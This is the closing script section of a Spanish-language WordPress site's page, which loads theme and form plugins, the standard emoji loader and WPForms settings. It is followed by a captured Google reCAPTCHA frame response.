var nectarLove = {"ajaxurl":"https://www.sinturbulencias.com/wp-admin/admin-ajax.php","postID":"4548","rooturl":"https://www.sinturbulencias.com","disqusComments":"false","loveNonce":"17f6b923ec","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Siguiente","previous":"Anterior"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/third-party/isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/themes/salient/js/build/elements/nectar-blog.js" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="wpforms-choicesjs-js-extra">
/* <![CDATA[ */
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Cargando\u2026","noResultsText":"No se han encontrado resultados","noChoicesText":"No hay opciones para elegir","uniqueItemText":"Solo pueden a\u00f1adirse valores \u00fanicos","customAddItemText":"Solo pueden a\u00f1adirse valores que coincidan con condiciones espec\u00edficas"};
//# sourceURL=wpforms-choicesjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/choices.min.js" id="wpforms-choicesjs-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/jquery.inputmask.min.js" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.sinturbulencias.com/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sinturbulencias.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sinturbulencias.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_minimum_price":"La cantidad introducida es menor del m\u00ednimo requerido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_turnstile_fail_msg":"Ha fallado la verificaci\u00f3n de Cloudflare Turnstile, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_inputmask_incomplete":"Por favor, rellena el campo en el formato requerido.","uuid_cookie":"","locale":"es","country":"","country_list_label":"Lista de pa\u00edses","wpforms_plugin_url":"https:\/\/www.sinturbulencias.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.sinturbulencias.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Pago obligatorio.","val_creditcard":"Por favor introduce un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lido.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Error al actualizar el token. Por favor, int\u00e9ntalo de nuevo o ponte en contacto con soporte si el problema persiste.","network_error":"Error de red o no se puede acceder al servidor. Comprueba tu conexi\u00f3n o int\u00e9ntalo de nuevo m\u00e1s tarde.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 0.552 seconds, on 4 January, 2026 @ 3:25 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gn9mxrWMm-Vv_31AjgMXYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767497111596');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>